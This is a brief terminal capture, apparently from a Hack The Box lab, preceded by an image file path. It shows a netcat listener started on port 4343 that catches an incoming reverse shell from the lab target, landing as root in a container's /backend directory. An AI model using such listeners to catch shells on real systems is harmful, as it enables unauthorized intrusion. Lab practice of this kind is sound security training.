 ┌─[eu-dedivip-1]─[10.10.14.109]─[danaepanagiot@htb-azcnk6bhpd]─[/etc]
└──╼ [★]$ nc -lvnp 4343
listening on [any] 4343 ...
connect to [10.10.14.109] from (UNKNOWN) [10.129.30.14] 33604
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend#